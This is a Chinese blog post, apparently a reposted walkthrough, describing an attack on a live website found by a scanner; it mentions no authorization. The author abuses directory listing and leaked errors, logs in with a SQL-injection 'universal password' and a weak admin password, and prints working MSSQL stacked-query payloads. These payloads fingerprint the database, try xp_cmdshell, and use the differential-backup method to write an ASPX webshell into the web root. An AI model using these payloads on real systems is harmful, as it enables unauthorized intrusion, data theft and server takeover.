您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

掃描器掃到了某個網站存在目錄瀏覽,于是便有了本文。。。

知識點科普:

目錄瀏覽在我個人看來是危害較大的一個漏洞,該漏洞是指“在沒有默認文檔的目錄下,列出該目錄下所有文件名及文件信息”,如果站點存在這種錯誤配置,***者如果知道其中目錄名,則可以查看到這些目錄下的文件。

- 站點絕對路徑

- 具有路徑寫入權限

- 具備當前數據庫權限



站點配置不當,導致目錄瀏覽,通過查看首頁的源代碼,翻到了幾個目錄







隨便訪問了一個,發現會報錯,說明網站管理員并沒有把錯誤信息屏蔽

還存在信息泄漏。。

輾轉后到前臺登錄界面查看

嘗試了一下,發現密碼處存在注入和弱口令admin,也就是可以用萬能密碼登錄啦

本來想找一處文件上傳,直接getshell,但是發現好像不存在,卻發現了網站使用了kindeditor和網站絕對路徑

那么前面登錄口處存在注入,后臺一般也有很多注入的啦,嘗試找一下,如果有的話,配合絕對路徑可以進行getshell





okok,發現注入啦,但到目前為止并不知道數據庫是什么類型,一般aspx+mssql,由于前面發現是可以報錯的,那么嘗試使用mssql的報錯方式

%' and 1=@@version --a

mssql數據庫,查看一下當前的用戶身份

%' and 1=user --a

dbo的權限并不是sa,嘗試一下xp_cmdshell

%';exec('master..xp_cmdshell whoami') --a

并沒有開啟xp_cmdshell,且dbo的權限是不足以開啟xp_cmdshell的,那么只能嘗試使用差異備份的方式來寫入一個webshell

%' and 1=db_name() --a

%';backup database 數據庫名稱 to disk = '絕對路徑' with init --a 如果成功備份,則網頁返回%'的查詢結果(因為是堆疊且后面語句的執行并不會有返回結果)

%';create table cmd(a image) --a

%';insert into cmd(a) values (0xxxxx) --a //webshell的hex值可以用網上的工具,筆者用以前自己開發的小工具





%';backup log 數據庫名稱 to disk = '絕對路徑\\abc.aspx'--這里我將webshell寫入子目錄中,因為有目錄瀏覽,能確切看到文件是否產生



創建成功后,嘗試連接

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。